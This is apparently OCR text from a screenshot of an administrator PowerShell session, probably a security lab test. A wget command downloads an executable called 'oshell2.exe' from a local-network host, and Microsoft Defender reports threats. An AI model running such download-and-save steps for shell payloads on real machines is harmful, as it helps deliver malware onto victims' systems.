 Administrator: Windows Powe
PS C:\Users\Lenovo> wget http://192.168.72.129:8000/oshell2.exe -outfile oshell.exe
PS C:\Users\Lenovo>
Windows Security
Windows Security
Threats found
Microsoft Defender Antivirus found threats. Get
details.
Dismiss